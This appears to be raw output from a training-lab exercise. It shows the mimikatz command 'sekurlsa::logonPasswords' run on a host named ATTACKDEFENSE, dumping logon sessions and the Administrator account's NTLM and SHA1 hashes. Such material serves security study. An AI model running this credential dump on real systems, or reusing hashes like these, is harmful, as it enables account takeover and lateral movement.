 mimikatz # sekurlsa::logonPasswords

Authentication Id : 0 ; 2455684 (00000000:00257884)
Session           : Interactive from 3
User Name         : UMFD-3
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 7/7/2024 4:02:03 PM
SID               : S-1-5-96-0-3
        msv :
        tspkg :
        wdigest :
         * Username : ATTACKDEFENSE$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :

Authentication Id : 0 ; 176301 (00000000:0002b0ad)
Session           : Interactive from 1
User Name         : Administrator
Domain            : ATTACKDEFENSE
Logon Server      : ATTACKDEFENSE
Logon Time        : 7/7/2024 3:59:30 PM
SID               : S-1-5-21-3688751335-3073641799-161370460-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : ATTACKDEFENSE
         * NTLM     : e3c61a68f1b89ee6c8ba9507378dc88d
         * SHA1     : fa62275e30d286c09d30d8fece82664eb34323ef
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : ATTACKDEFENSE
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : ATTACKDEFENSE
         * Password : (null)
        ssp :
        credman :